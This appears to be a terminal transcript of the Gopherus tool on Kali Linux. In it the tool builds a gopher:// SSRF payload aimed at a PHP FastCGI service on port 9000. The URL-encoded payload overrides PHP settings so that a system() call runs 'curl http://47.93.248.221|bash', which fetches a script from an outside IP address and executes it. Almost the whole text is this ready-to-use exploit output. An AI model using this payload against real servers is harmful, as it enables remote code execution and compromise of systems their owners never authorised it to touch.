 root@kali:~/Gopherus-master# python gopherus.py --exploit fastcgi
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  curl http://47.93.248.221|bash
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%04%04%00%
0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%
0E%02CONTENT_LENGTH82%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_f
unctions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/inde
x.php%0D%01DOCUMENT_ROOT/%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00R%04%00%3C%3Fphp%20sys
tem%28%27curl%20http%3A//47.93.248.221%7Cbash%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3
B%3F%3E%00%00%00%00